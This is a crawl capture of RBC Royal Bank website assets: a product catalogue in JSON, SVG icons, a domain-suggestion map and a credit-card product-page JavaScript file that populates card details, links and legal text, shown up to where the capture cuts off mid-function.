    "item_name": "RoyFarm Agriculture Business Mortgage",
    "price": 0
  },
  "CM": {
    "item_name": "Commercial Mortgage",
    "price": 0
  },
  "FAQ": {
    "item_name": "FinanciÃ¨re Agricole du QuÃ©bec",
    "price": 0
  },
  "CALA": {
    "item_name": "Canadian Agricultural Loans Act",
    "price": 0
  },
  "CSBFL": {
    "item_name": "Canada Small Business Financing Loan",
    "price": 0
  },
  "FMLC": {
    "item_name": "Farm Management Line of Credit",
    "price": 0
  },
  "BLIP": {
    "item_name": "Business Loan Insurance Plan",
    "price": 0
  },
  "BLIPC": {
    "item_name": "Business Loan Insurance Plan Claim",
    "price": 0
  },
  "LC": {
    "item_name": "Loan Calculator",
    "price": 0
  },
  "abl_loan": {
    "item_name": "asset based lending",
    "price": 0
  },
  "agr_acc": {
    "item_name": "agriinvest account",
    "price": 0
  },
  "bes_acc": {
    "item_name": "rbc business essential savings account",
    "price": 0
  },
  "bst_acc": {
    "item_name": "business trust account",
    "price": 0
  },
  "cbm_gic": {
    "item_name": "rbc canadian banking marketsmart gic",
    "price": 0
  },
  "cmg_gic": {
    "item_name": "canadian market-linked gics",
    "price": 0
  },
  "cum_gic": {
    "item_name": "rbc canadian utilities marketsmart gic",
    "price": 0
  },
  "rbc_acc": {
    "item_name": "royal business community account",
    "price": 0
  },
  "eml_gic": {
    "item_name": "rbc esg market-linked gic",
    "price": 0
  },
  "ebaf_tool": {
    "item_name": "fee estimator",
    "price": 0
  },
  "fba_tool": {
    "item_name": "find the best business account for you",
    "price": 0
  },
  "icb_gic": {
    "item_name": "income builder gic",
    "price": 0
  },
  "ibb_acc": {
    "item_name": "International Business Banking",
    "price": 0
  },
  "red_gic": {
    "item_name": "non-redeemable and redeemable gics",
    "price": 0
  },
  "nam_gic": {
    "item_name": "rbc north american marketsmart gic",
    "price": 0
  },
  "oca_gic": {
    "item_name": "one-year cashable gic",
    "price": 0
  },
  "ofc_acc": {
    "item_name": "online foreign currency account",
    "price": 0
  },
  "bpi_acc": {
    "item_name": "royal business premium investment account",
    "price": 0
  },
  "plc_gic": {
    "item_name": "prime-linked cashable gic",
    "price": 0
  },
  "rad_gic": {
    "item_name": "rateadvantage gic",
    "price": 0
  },
  "usm_gic": {
    "item_name": "rbc us marketsmart gic",
    "price": 0
  },
  "udb_acc": {
    "item_name": "us dollar business account",
    "price": 0
  },
  "udt_gic": {
    "item_name": "us dollar term deposits",
    "price": 0
  },
  "bep_loan": {
    "item_name": "black entrepreneur program",
    "price": 0
  },
  "egp_trade": {
    "item_name": "export gurantee",
    "price": 0
  },
  "feg_trade": {
    "item_name": "foreign exchange gurantee",
    "price": 0
  },
  "gtos_trade": {
    "item_name": "global trade online services",
    "price": 0
  },
  "psg_trade": {
    "item_name": "performance security gurantee",
    "price": 0
  },
  "telp_trade": {
    "item_name": "trade expansion lending program",
    "price": 0
  },
  "blc_tool": {
    "item_name": "business loan calculator",
    "price": 0
  },
  "rbop_loan": {
    "item_name": "royal business overdraft protection",
    "price": 0
  },
  "csbf_loan": {
    "item_name": "canada small business financing (csbf) line of credit",
    "price": 0
  },
  "sbfl_loan": {
    "item_name": "canada small business financing loan",
    "price": 0
  },
  "cala_loan": {
    "item_name": "canadian agricultural loans act",
    "price": 0
  },
  "cmo_loan": {
    "item_name": "commercial mortgage",
    "price": 0
  },
  "els_loan": {
    "item_name": "equipment leasing",
    "price": 0
  },
  "epc_loan": {
    "item_name": "equipment purchaseline",
    "price": 0
  },
  "fmlc_loan": {
    "item_name": "farm management line of credit",
    "price": 0
  },
  "fadq_loan": {
    "item_name": "la financiÃ¨re agricole du quebec (fadq)",
    "price": 0
  },
  "rboc_loan": {
    "item_name": "royal business operating line of credit",
    "price": 0
  },
  "roy_loan": {
    "item_name": "royfarm mortgage",
    "price": 0
  },
  "btl_loan": {
    "item_name": "business term loans",
    "price": 0
  },
  "chequepro": {
    "item_name": "cheque-pro",
    "price": 0
  },
  "etrans": {
    "item_name": "e-transfer for business",
    "price": 0
  },
  "payedge": {
    "item_name": "payedge",
    "price": 0
  },
  "bfs": {
    "item_name": "bfs product",
    "price": 0
  },
  "MR1": {
    "item_name": "More Rewards RBC Visa",
    "price": 0
  },
  "MR2": {
    "item_name": "More Rewards RBC Visa Infinite",
    "price": 0
  },
  "MCB": {
    "item_name": "WestJet RBC World Elite Mastercard for Business",
    "price": 0
  },
  "dpa": {
    "item_name": "Digital Pre-Approval",
    "price": 0
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-email-inverse.svg
body_size: 379
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 27.66"><defs><style>.cls-2{fill:none;stroke:#fff;stroke-linejoin:round;stroke-width:.75px}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Basic"><g id="Contact_Us" data-name="Contact Us"><g id="Icons"><path d="M38.44 0H1.56A1.56 1.56 0 000 1.56V26.1a1.56 1.56 0 001 1.45 1 1 0 00.42.11h37A1.56 1.56 0 0040 26.1V1.56A1.56 1.56 0 0038.44 0zm-.34 25.76H1.9V1.9h36.2z" fill="#fff"/><path class="cls-2" d="M1.9 1.9L20 18.41 38.1 1.9M24.66 14.16l13.44 11.6M1.9 25.76l13.44-11.6"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-search-yellow.svg
body_size: 216
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-search-yellow (30)" d="M29.73 28.4l-9.15-9.24A11.74 11.74 0 0011.68 0a11.72 11.72 0 00-.14 23.45 11.49 11.49 0 007.74-2.94l9.13 9.22a.93.93 0 001.32 0 .94.94 0 000-1.33zm-18.16-6.81a9.86 9.86 0 119.82-9.81 9.82 9.82 0 01-9.82 9.81z" fill="#fedf01"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/credit-cards/transformer/img/icons/icon-color-hotel.svg
body_size: 1944
content:
<svg width="23" height="23" viewBox="0 0 23 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.2251 20.1035C21.9556 20.1035 22.6001 20.748 22.6001 21.4785C22.6001 22.252 21.9556 22.8535 21.2251 22.8535H13.6626V18.7285H9.5376V22.8535H1.9751C1.20166 22.8535 0.600098 22.252 0.600098 21.4785C0.600098 20.748 1.20166 20.1035 1.9751 20.1035V3.60352C1.20166 3.60352 0.600098 3.00195 0.600098 2.22852C0.600098 1.49805 1.20166 0.853516 1.9751 0.853516H21.2251C21.9556 0.853516 22.6001 1.49805 22.6001 2.22852C22.6001 3.00195 21.9556 3.60352 21.2251 3.60352V20.1035ZM10.2251 5.53711V7.21289C10.2251 7.4707 10.4829 7.72852 10.7407 7.77148H12.4165C12.6743 7.77148 12.9751 7.4707 12.9751 7.21289V5.53711C12.9751 5.2793 12.6743 5.02148 12.4165 5.02148H10.7407C10.4829 5.02148 10.2251 5.2793 10.2251 5.53711ZM10.2251 9.66211V11.3379C10.2251 11.5957 10.4829 11.8535 10.7407 11.8965H12.4165C12.6743 11.8965 12.9751 11.5957 12.9751 11.3379V9.66211C12.9751 9.4043 12.6743 9.10352 12.4165 9.14648H10.7407C10.4829 9.14648 10.2251 9.4043 10.2251 9.66211ZM4.7251 5.53711V7.21289C4.7251 7.4707 4.98291 7.72852 5.24072 7.77148H6.9165C7.17432 7.77148 7.4751 7.4707 7.4751 7.21289V5.53711C7.4751 5.2793 7.17432 5.02148 6.9165 5.02148H5.24072C4.98291 5.02148 4.7251 5.2793 4.7251 5.53711ZM6.9165 11.8535C7.17432 11.8535 7.4751 11.5957 7.4751 11.3379V9.66211C7.4751 9.4043 7.17432 9.10352 6.9165 9.14648H5.24072C4.98291 9.14648 4.7251 9.4043 4.7251 9.66211V11.3379C4.7251 11.5957 4.98291 11.8535 5.24072 11.8535H6.9165ZM7.4751 17.3535H15.7251C15.7251 15.0762 13.8774 13.2285 11.6001 13.2285C9.32275 13.2285 7.4751 15.0762 7.4751 17.3535ZM18.4751 11.3379V9.66211C18.4751 9.4043 18.1743 9.10352 17.9165 9.14648H16.2407C15.9829 9.14648 15.7251 9.4043 15.7251 9.66211V11.3379C15.7251 11.5957 15.9829 11.8535 16.2407 11.8965H17.9165C18.1743 11.8965 18.4751 11.5957 18.4751 11.3379ZM18.4751 7.21289V5.53711C18.4751 5.2793 18.1743 5.02148 17.9165 5.02148H16.2407C15.9829 5.02148 15.7251 5.2793 15.7251 5.53711V7.21289C15.7251 7.4707 15.9829 7.72852 16.2407 7.77148H17.9165C18.1743 7.77148 18.4751 7.4707 18.4751 7.21289Z" fill="#FF6C54"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-branch-inverse.svg
body_size: 741
content:
<svg viewBox="0 0 80 81" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><path d="M76.87 26.875c3.326 0 4.35-4.503 1.353-5.942L41.68.979a3.123 3.123 0 00-2.892 0L1.732 20.956c-2.949 1.475-1.899 5.919 1.398 5.919h6.246v41.25h-3.75A3.125 3.125 0 002.5 71.25v6.25c0 1.726 1.4 3.125 3.125 3.125h68.75c1.726 0 3.125-1.4 3.125-3.125v-6.25c0-1.726-1.4-3.125-3.125-3.125h-3.75v-41.25h6.246zM74.376 71.25v6.25H5.625v-6.25h68.75zM12.5 68.125V24.75h10.125v45.5H12.5v-2.125zm11.125 2.125v-45.5h10.25v45.5h-10.25zm11.25 0v-45.5h10.25v45.5h-10.25zm11.25 0v-45.5h10.25v45.5h-10.25zM67.5 26.875V70.25H57.375v-45.5H67.5v2.125zm1.24-3.125H3.13l.042-.021.042-.023 37.02-19.955 36.492 19.925.072.039.073.035H68.74z" id="a"/></defs><g fill="#fff" fill-rule="evenodd"><mask id="b"><use xlink:href="#a"/></mask><use fill-rule="nonzero" xlink:href="#a"/><g mask="url(#b)"><path d="M0 0h81v80H0z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/social/scl-facebook-master-white.svg
body_size: -27
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12.5 24"><path d="M8.1 24V13.1h3.7l.6-4.3H8.1V6.1c0-1.3.3-2.1 2.1-2.1h2.3V.2C12.1.1 10.7 0 9.2 0 5.9 0 3.7 2 3.7 5.6v3.1H0V13h3.7v11h4.4z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-phone-inverse.svg
body_size: 1779
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40"><defs><style>.cls-1{fill:#fff}</style><mask id="mask" x="0" y="0" width="40" height="40" maskUnits="userSpaceOnUse"><g id="mask-2"><path id="path-1" class="cls-1" d="M0 40h40V0H0v40z"/></g></mask></defs><g id="Layer_2" data-name="Layer 2"><g id="Inverse"><g id="Contact_Us" data-name="Contact Us"><g id="Icons"><g id="icon-call-inverse_40_" data-name="icon-call-inverse (40)"><g mask="url(#mask)" id="Page-1"><path id="Fill-1" class="cls-1" d="M37.91 33.93l-.64.64-7.4-7.4.66-.66a1.64 1.64 0 011-.57c.2 0 .53.06 1 .57l3.66 3.67c.57.57 1.11 1.11 1.64 1.69a1.35 1.35 0 01.49 1 1.77 1.77 0 01-.53 1.05zm-3.3 3.31a3.84 3.84 0 01-2.5 1.18 13.81 13.81 0 01-5.84-1.08 37.86 37.86 0 01-11.44-6.88 42.13 42.13 0 01-9.1-10.62 36.53 36.53 0 01-3.06-6.18 13.45 13.45 0 01-1.08-5.78 3.82 3.82 0 011.18-2.49l2.3-2.29 7.4 7.4-.37.37c-.61.62-1.2 1.2-1.82 1.76a2.63 2.63 0 00-.71 2.89v.06a22.35 22.35 0 003.3 5.32c.77 1 1.57 1.78 2.34 2.58l.34.36A47.33 47.33 0 0019 27.15a22.84 22.84 0 005.36 3.31h.06a2.65 2.65 0 002.9-.7c.54-.61 1.11-1.17 1.71-1.77l.46-.46 7.41 7.4zM7.14 1.56a1.35 1.35 0 011 .49c.59.54 1.14 1.09 1.73 1.67l3.64 3.62c.51.51.57.83.57 1a1.63 1.63 0 01-.57 1l-.7.69-7.4-7.4.66-.65a1.78 1.78 0 011.06-.53zM39 30.78c-.54-.59-1.09-1.13-1.66-1.71L33.7 25.4a3 3 0 00-2.14-1 3.12 3.12 0 00-2.14 1l-.84.84-.63.63c-.62.61-1.2 1.18-1.77 1.82a1.09 1.09 0 01-1.25.32 21.38 21.38 0 01-5-3.08c-1.23-1-3.26-3.12-3.29-3.14l-.35-.36c-.78-.81-1.52-1.58-2.25-2.48A20.89 20.89 0 0111 15a1.06 1.06 0 01.32-1.23c.68-.57 1.26-1.17 1.89-1.77l.57-.57.84-.84a3.07 3.07 0 001-2.14 3 3 0 00-1-2.14L11 2.67C10.4 2.08 9.84 1.53 9.24 1a2.88 2.88 0 00-2.1-1A3.23 3.23 0 005 .95V1L1.66 4.28A5.4 5.4 0 000 7.76a14.87 14.87 0 001.2 6.44 38 38 0 003.18 6.44 43.7 43.7 0 009.44 11 39.37 39.37 0 0011.91 7.16 16.5 16.5 0 005.69 1.2h.81a5.42 5.42 0 003.48-1.63L39 35a3.22 3.22 0 001-2.12 2.87 2.87 0 00-1-2.1z"/></g></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-pagination-active.svg
body_size: -79
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10"><circle cx="5" cy="5" r="5" fill="#006ac3" data-name="Layer 2"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/includes/suggest.json
body_size: 665
content:
{
	"rbc.com" : [
					{
						"id" : "5"
					}
	],
	"rbc.com-fr" : [
					{
						"id" : "7"
					}
	],
	"rbcroyalbank.com" : [
					{
						"id" : "5"
					}
	],
	"rbcbanqueroyale.com" : [
					{
						"id" : "7"
					}
	],
	"rbcdirectinvesting.com" : [
					{
						"id" : "18"
					}
	],
	"rbcplacementsendirect.com" : [
					{
						"id" : "19"
					}
	],
	"rbcinsurance.com" : [
					{
						"id" : "1"
					}
	],
	"rbcassurances.com" : [
					{
						"id" : "2"
					}
	],
	"rbcfinancialplanning.com" : [
					{
						"id" : "40"
					}
	],
	"rbcfinancialplanning.com-fr" : [
					{
						"id" : "41"
					}
	],
	"rbcbank.com" : [
					{
						"id" : "33"
					}
	],
	"rbcinvestease.com" : [
					{
						"id" : "45"
					}
	],
	"rbcinvestease.com-fr" : [
					{
						"id" : "47"
					}
	]
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/credit-cards/transformer/js/cards/product-page-app.js
body_size: 8158
content:
//
// STARTUP
//

let mainPid = document.querySelector("script[data-main-card-pid]")?.getAttribute("data-main-card-pid");


if (typeof DOMPurify === "undefined") {
	// the case that DOMPurify is not imported - make a fake function to simply return the input value
	DOMPurify = {
		sanitize: (params) => { return params; }
	};
}

const sanitizeObject = (obj) => {
    if (typeof obj === "string") {
        return DOMPurify.sanitize(obj, { ADD_ATTR: ['target'] });
    } else if (Array.isArray(obj)) {
        return obj.map(sanitizeObject);
    } else if (typeof obj === "object" && obj !== null) {
        const sanitizedObj = {};
        for (const key in obj) {
            if (obj.hasOwnProperty(key)) {
                sanitizedObj[key] = sanitizeObject(obj[key]);
            }
        }
        return sanitizedObj;
    }

    return obj;
}

const start = () => {

    if (typeof setupCalculator === "function") {
        setupCalculator(baseCardData[mainPid]);
    }

    // Hydrate values from baseCardData using data-card-property attribute

    let pid;

    try {
    document.querySelectorAll("[data-card-property]").forEach(element => {
        pid = element.getAttribute("data-card-pid") || mainPid

        let property = element.getAttribute("data-card-property")
        properties = property.split(".");

        let content = baseCardData[pid][properties[0]];

        if (properties.length > 1) {
            for (let i = 1; i < properties.length; ++i) {
                if (content) {
                    content = content[properties[i]];
                }
            }
        }
        
        element.innerHTML = content ? content : "";

        if (content && (
            property.indexOf("monthly_charge") > -1 ||
            property.indexOf("cash_advance_rate_quebec") > -1
        )) {
            element.classList.remove("hide");
        }

        if (property === "transformer.product_page.feature") {
            if (!content) {
                element.classList.add("hide");
            } else {
                element.classList.remove("hide");
            }
        }
    })
    }
    catch (error) {
        console.error(`Issue trying to hydrate [data-card-property] for card ${pid} from baseCardData`, error);
    }

    // Set images

    document.querySelectorAll("[data-card-src]").forEach(element => {
        let pid = element.getAttribute("data-card-pid") || mainPid

        let content = baseCardData[pid]["card_image_path"] || ""
        
        element.setAttribute("src", content)
    })

    document.querySelectorAll("[data-card-href]").forEach(element => {
        let pid = element.getAttribute("data-card-pid") || mainPid

        // "public_cta" is missing ASC in all json file
        let content = `${baseCardData[pid]["public_cta"]}${baseCardData[pid].public_features.default.asc}`
        content = updateApplyLink(content);
        
        element.setAttribute("href", content)
    })

    document.querySelectorAll("#more-travel-cards .mini-card").forEach(miniCard => {
        let pid = miniCard.querySelector("[data-card-pid]").getAttribute("data-card-pid") || mainPid

        let content = baseCardData[pid]

        if(content?.transformer?.product_page?.offer?.captionFlag) {
            miniCard.querySelector(".mini-card-offer-caption").innerHTML = content.transformer.product_page.offer.caption
            miniCard.querySelector(".mini-card-offer-caption").classList.remove("hide")
        }
    })


    // Custom target replacement

    document.querySelectorAll("[data-card-target]").forEach(element => {
        let pid = element.getAttribute("data-card-pid") || mainPid

        let property = element.getAttribute("data-card-target-property")

        let target = element.getAttribute("data-card-target")

        let content = baseCardData[pid][property]

        if (property === "public_cta") {
            // "public_cta" is missing ASC in all json file
            content += baseCardData[pid].public_features.default.asc;
            content = updateApplyLink(content);
        } else if (property === "olb_cta") {
            /**
             * new format for OLB CTA link, https://projects.interadcorp.com/desk/tickets/16708829/messages;
             * the `handleOlbCtaLink` function is defined at main-card-list.js
             */
            content = handleOlbCtaLink(baseCardData[pid]);
        }
        
        element.setAttribute(target, content)
    })


    if (mainPid && baseCardData[mainPid]) {

        const mainCard = baseCardData[mainPid];

        document.querySelector(".card-image-decoration-container").innerHTML = mainCard.transformer.product_page.image.decorationContent
    
        if (mainCard.transformer.product_page.image.captionFlag) {
            $(".card-image-caption-container").show();
            let imageCaption = "";
            if (Array.isArray(mainCard.transformer.product_page.image.caption)) {
                mainCard.transformer.product_page.image.caption.forEach((c) => {
                    imageCaption += `<div class="card-image-caption">${c.toUpperCase()}</div>`
                })
            }
            document.querySelector(".card-image-caption-container").innerHTML = imageCaption
        } else {
            $(".card-image-caption-container").hide();
        }
    
        // if offerFlag === true, set content
        if(mainCard.transformer.product_page.offer.offerFlag) {
    
            document.querySelectorAll(".card-details-offer-content")
                .forEach(elem => {
                    let additional = mainCard.transformer.product_page.offer.additional;
                    let labels = DVL.lang == "fr" ? [
                        "Détails",
                        "Détails"
                    ] : [
                        "View Offer Details",
                        "Hide Offer Details"
                    ];
                    
                    let additionalElem = Array.isArray(additional) && additional.length > 0 ? `
                        <div class="card-details-offer-additional">
                            <p class='mar-b-0'>
                                <a href="javascript:void();" data-toggle="collapse" data-target="#card-details-offer-additional" class="collapse-toggle collapsed"><span>${labels[0]}</span><span>${labels[1]}</span></a>
                            </p>
                            
                            <div id="card-details-offer-additional" class="collapse-content collapse">
                                <div class="collapse-inner additional-details">
                                    ${additional.join('')}
                                </div>
                            </div>
                        </div>
                    ` : "";
                    elem.innerHTML = mainCard.transformer.product_page.offer.content + additionalElem;
                })
    
            document.querySelectorAll(".card-details-offer-container")
                .forEach(elem => {
                    elem.classList.remove("hide")
                })
    
            // If offerCaption = true, set caption
            if (mainCard.transformer.product_page.offer.captionFlag) {
                document.querySelectorAll(".card-details-offer-caption")
                    .forEach(elem => {
                        elem.innerHTML = mainCard.transformer.product_page.offer.caption
                    })
        
                document.querySelectorAll(".card-details-offer-caption")
                    .forEach(elem => {
                        elem.classList.remove("hide")
                    })
            }
        }
    
        legalHandler(mainCard);

        // set GA attr for Apply Now button (EN)
        updateApplyNowButtonTag("Apply Now", mainCard);
        // set GA attr for Apply Now button (FR)
        updateApplyNowButtonTag("Faire une demande", mainCard);
    }
}

const updateApplyNowButtonTag = (btnLbl, card) => {
    var applyNowBtns = document.evaluate(`//a[contains(., '${btnLbl}')]`, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
    for (let i = 0; i < applyNowBtns.snapshotLength; ++i) {
        let btn = applyNowBtns.snapshotItem(i);

        if (!btn.hasAttribute("data-item-details")) {
            btn.setAttribute("data-item-details", "begin_checkout");
        }

        if (!btn.hasAttribute("data-select-item")) {
            btn.setAttribute("data-select-item", card.pid);
        }
    }
}

$(document).ready(() => {
    $(".collapse-toggle").on("click", function() {
        document.querySelectorAll(".collapse-toggle").forEach((element) => {
            let elem = $(element);
            let desc = elem.find(".accordion-title-desc")
            if (desc && desc.length > 0) {
                // hide the desc immediately if needed
                if (!elem.hasClass("collapsed")) {
                    desc.hide();
                }

                // check and show the desc after the collapse animation
                setTimeout(() => {
                    if (elem.hasClass("collapsed")) {
                        desc.show();
                    }
                }, 500)
            }
        })
    })

    setTimeout(() => {
        /**
         * in some scenario, the eh-wpr does not work properly for the calculator - it gets a wrong value at the end
         * thus manually trigger the calculation again to help fixing the wrong height
         */
        if (_eh){
            _eh();
        }
    }, 3000);
})

const generateMiniCardItem = (card) => {
    // console.log("generateMiniCardItem", card)

    const offerCaption = () => {
        // console.log("offerCaption", card)
        if (card.transformer.product_page &&
            card.transformer.product_page.offer && 
            card.transformer.product_page.offer.captionFlag) {
            return `<div class="mini-card-offer-caption" style="left: 50%; top: 0; transform: translate(-50%, -50%);">${card.transformer.product_page.offer.caption.toLowerCase()}</div>`;
        }
        return "";
    }

    const monthlyCharge = () => {
        // if (card.monthly_charge) {
        //     let elem = $(`<span>${card.monthly_charge}</span>`);
        //     let legal_link = elem.find("sup a");
        //     if (legal_link) {
        //         legal_link.addClass("external_legal_bug");
        //     }
        //     return elem.prop('outerHTML');
        // }
        return "";
    }

    let labels = DVL.lang == "fr" ? [
        "Comparer",
        "Afficher la carte",
        "Frais annuels :",
        "Taux sur achat",
        "Taux sur avance de fonds",
        "Carte supplémentaire",
    ] : [
        "Compare",
        "View Card",
        "Annual Fee",
        "Purchase Rate",
        "Cash Advance Rate",
        "Second Card",
    ];

    let compareDataDigId = "";
    let compareDataDigDetails = "";
    let viewDataDigId = "";
    let viewDataDigDetails = "";
    if (card.pid) {
        if (mainPid == "MV1") {
            switch (card.pid.toUpperCase()) {
                case "ION":
                    compareDataDigId = "creditCards-5RzpEPgja2Rt-3";
                    compareDataDigDetails = "ion - compare";
                    viewDataDigId = "creditCards-5RzpEPgja2Rt-4";
                    viewDataDigDetails = "ion - view details";
                    break;
                case "IOP":
                    compareDataDigId = "creditCards-5RzpEPgja2Rt-5";
                    compareDataDigDetails = "ion+ - compare";
                    viewDataDigId = "creditCards-5RzpEPgja2Rt-6";
                    viewDataDigDetails = "ion+ - view details";
                    break;
            }
        } else {
            switch (card.pid.toUpperCase()) {
                case "ION":
                    compareDataDigId = "creditCards-03flzFzyvhc0-16";
                    break;
                case "MV1":
                    compareDataDigId = "creditCards-03flzFzyvhc0-17";
                    break;
            }
        }
    }
    
    let elem = $(`
        <div class="mini-card responsive-flexbox responsive-flex-direction-column flex-one pos-rel">
            ${offerCaption()}
            <div class="mini-card-img-container pad">
                <img src="${card.card_image_path}" alt="${card.name}">
            </div>
            <div class="mini-card-content">
                <div class="mini-card-details split-horizontal-flex eh">
                    <div class="mini-card-name">${card.name}</div>
                    <div class="responsive-flexbox responsive-flex-direction-column">
                        <div class="mini-annual-fee-label">${labels[2]}</div>
                        <div class="mini-annual-fee-value">${card.annual_fee}</div>
                        <div class="mini-annual-fee-sub">${monthlyCharge()}</div>
                    </div>
                </div>
                <div class="mini-card-sub-details">
                    <div>
                        <p class="mini-sub-detail-label">${labels[3]}</p>
                        <p class="mini-sub-detail-value">${card.purchase_rate}</p>
                    </div>
                    <div>
                        <p class="mini-sub-detail-label">${labels[4]}</p>
                        <p class="mini-sub-detail-value">${card.cash_advance_rate}</p>
                    </div>
                    <div>
                        <p class="mini-sub-detail-label">${labels[5]}</p>
                        <p class="mini-sub-detail-value">${card.additional_card_fee}</p>
                    </div>
                </div>
                <div class="divider mar-t-hlf mar-b-hlf"></div>
                <div class="split-horizontal-flex">
                    <div>
                        <span class="hidden-xs" data-ecs_code="${card.ecs_code}" data-card_image_path="${card.card_image_path}" data-card_name="${card.name}" data-card_pid="${card.pid.toUpperCase()}">
                        <a href="javascript:void(0)" class="btn-compare mar-t-0 margin-auto" ${createDataDigId(compareDataDigId)} ${createDataDigDetails(compareDataDigDetails)}>${labels[0]}</a>
                        <a href="javascript:void(0)" class="btn-compare mar-t-0 margin-auto btn-compare-added" style="display: none !important;">${labels[0]}</a>
                    </span>
                    <span class="hidden-md hidden-sm hidden-lg" data-ecs_code="${card.ecs_code}" data-card_image_path="${card.card_image_path}" data-card_name="${card.name}" data-card_pid="${card.pid.toUpperCase()}">
                        <a class="btn-compare mar-t-0 margin-auto" href="/credit-cards/tools/compare-credit-cards.html" ${createDataDigId(compareDataDigId)} ${createDataDigDetails(compareDataDigDetails)}>${labels[0]}</a>
                    </span>
                    </div>
                    <a href="${card.public_product_page}" class="standalone-link-after mar-r-hlf" data-card_pid="${card.pid.toUpperCase()}" ${createDataDigId(viewDataDigId)} ${createDataDigDetails(viewDataDigDetails)}>${labels[1]}</a>
                </div>
            </div>
        </div>
    `);

    $(elem).find("p>sup>a").each(function() {
        let anchor = $(this);
        anchor.addClass("external_legal_bug");
    });

    return elem;
}

//
// UTILITY
//

const createDataDigId = (dataDigId) => {
    if (dataDigId) return `data-dig-id="${dataDigId}"`;
    return "";
}

const createDataDigDetails = (dataDigDetails) => {
    if (dataDigDetails) return `data-dig-details="${dataDigDetails}"`;
    return "";
}

const formatCurrency = (amount) => {
    let locale = DVL.lang == "fr" ? 'fr-CA' : 'en-CA'
    return new Intl.NumberFormat(locale, {
        style: 'currency',
        currency: 'CAD',
        maximumFractionDigits: 0
    }).format(amount)
}

const formatNumber = (amount) => {
    let locale = DVL.lang == "fr" ? 'fr-CA' : 'en-CA'
    return new Intl.NumberFormat(locale, {
        maximumFractionDigits: 0
    }).format(amount)
}

const cloneObject = (source) => {
    return JSON.parse(JSON.stringify(source));
}

function toFixed(t) {
    return +(t = t.toFixed(20));
};

// calcHandlePercent
function calcPercentage(selector, val, max, min) {
    let s_single = $(`${selector} > .single`);
    let w_handle = s_single.outerWidth(!1);
    let rs = $(`${selector} > .irs`);
    let w_rs = rs.outerWidth(!1);
    let p_handle = toFixed((w_handle / w_rs) * 100);

    let percentage = 0;
    if (val > max) {
        percentage = 100;
    } else if (val <= min) {
        percentage = 0;
    } else {
        percentage = val / max;
    }

    let posX = percentage * 100 - p_handle * percentage;
    s_single.css("left", `${posX}%`);

    let s_bar = $(`${selector} > .irs-bar`);
    s_bar.css("width", `${posX}%`);
}

function waitForElm(selector, callback, maxTimes = false) {
    if ($(selector).length) {
        callback();
    } else {
        if (maxTimes === false || maxTimes > 0) {
            (maxTimes != false) && maxTimes-- ;
            setTimeout(function () {
                waitForElm(selector, callback, maxTimes);
            }, 100);
        }
    }
}

// 
// load the legal disclaimer
// (copied from card-data-injector.js)
// 

function legalHandler(cardData) {
    let data = cardData.public_features;
    let isOfferValid = false;
    if (Object.keys(data.offer).length !== 0 && new Date() < new Date(data.offer?.expiry_date)) {
        isOfferValid = true;
    }

    let element = document.querySelector(`[data-b="legal"]`);

    let legalArray = data.legal;
    legalArray.sort((a, b) => {
        return b.order - a.order;
    })?.forEach(legalElement => {
        if (isOfferValid) {
            element.innerHTML = legalElement.text + element.innerHTML;
        } else if (!isOfferValid && !legalElement.expires_with_offer) {
            element.innerHTML = legalElement.text + element.innerHTML;
        }
    });

    if (checkExpiryDate) {
        // call the function to replace the DoorDash expiry date when available
        checkExpiryDate();
    }

    if (typeof produtPageLegalHandler === "function") {
        produtPageLegalHandler();
    }
}

// trigger the active mark for the credit cards section
const triggerActiveMark = function() {
    var elem = document.getElementById("mm-credit-cards");
    if (elem) {
        elem.parentNode.classList.add("mm-active");

        // Oct 15: not finished function to re-active the mark after the mega menu is closed
        // const mutationObserver = new MutationObserver((mutationList) => {
        //     for (const item of mutationList) {
        //         if (item.attributeName === "class") {
        //             // elem.parentNode.classList.add("mm-active");
        //         }
        //     }
        // });

        // mutationObserver.observe(elem.parentNode, { attributes: true });
    }
}

// if the calculator has eh-wpr, remove it if the page is using mobile layout
// * check if the slide is using eh-wpr or not by adding the id "calculator-slider"
const calculatorEhHandler = function() {
    let sliderContainer = $("#calculator-slider");
    if (sliderContainer && sliderContainer.length > 0) {
        if (window.innerWidth > 768) {
            sliderContainer.addClass("eh");
        } else {
            sliderContainer.removeClass("eh");
            sliderContainer.css("min-height", "");
        }
    }

    let contentContainer = $("#calculator-content");
    if (contentContainer && sliderContainer.length > 0) {
        if (window.innerWidth > 768) {
            contentContainer.addClass("eh");
        } else {
            contentContainer.removeClass("eh");
            contentContainer.css("min-height", "");
        }
    }
}

calculatorEhHandler();
triggerActiveMark();
$(window).on('resize', function() {
    calculatorEhHandler();
});

const get_host = function () {
    var host = window.location.hostname;
    if (host.indexOf('sterbc') > -1 ||
        host.indexOf('localhost') > -1 ||
        host.indexOf('rb.devmain') > -1) {
        return 'https://appsasm.steroyalbank.com';
    } else if (
